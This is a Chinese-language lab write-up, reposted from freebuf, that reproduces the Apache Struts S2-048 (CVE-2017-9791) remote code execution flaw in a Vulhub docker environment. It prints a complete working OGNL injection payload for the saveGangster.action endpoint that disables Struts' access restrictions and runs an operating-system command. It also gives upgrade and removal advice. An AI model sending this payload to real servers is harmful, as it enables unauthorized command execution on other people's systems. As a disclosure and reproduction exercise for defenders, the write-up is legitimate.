0x00漏洞简述

2017年7月7日,Apache Struts发布最新的安全公告,漏洞编号为CVE-2017-9791(S2-048)该漏洞存在 于Struts2和Struts1一个 Showcase 插件Action Message类中,通过构建不可信的输入实现远程代码执行。

0x01影响版本

Apache Struts 2.3.x系列中的Showcase插件

0x02漏洞复现

虚拟机部署docker安装Vulhub一键搭建漏洞测试靶场环境。

docker-compose up -d



- 访问漏洞环境

http://192.168.60.131:8080/hello.action

- 访问漏洞地址

http://192.168.60.131:8080/integration/saveGangster.action

- 通过抓包修改参数值为payload,发现成功执行了 OGNL 表达式。

payload命令执行

%{(#szgx='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='+++++++++++++++++++++++++++id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new+java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.close())}&description=10234

下面将通过Python脚本进行漏洞扫描和漏洞利用。

漏洞扫描

漏洞利用

工具验证加利用

1、验证漏洞

2、命令执行

0x03修复建议

1、升级 建议升级到最新版本

2、根据业务情况,禁用关闭(删除) \struts-2.3.x\apps\struts2-showcase.war包

0x04参考链接

关注弥天安全实验室微信公众平台回复“struts2”获取脚本和工具!

来源:freebuf.com 2020-10-18 08:18:05 by: lyjsyqw

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

喜欢就支持一下吧

请登录后发表评论

注册